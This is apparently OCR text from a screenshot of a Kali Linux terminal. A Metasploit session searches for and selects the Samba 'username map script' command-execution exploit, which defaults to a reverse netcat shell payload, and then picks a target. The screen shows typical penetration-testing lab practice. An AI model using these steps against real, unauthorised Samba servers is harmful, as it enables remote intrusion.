 2
4:56
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search smba
[-] No results from search
msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
msf6 exploit(multi/samba/usermap_script) > use target 0
Matching Modules
================
KALI LINUX
"the quieter you become, the more you are able to hear"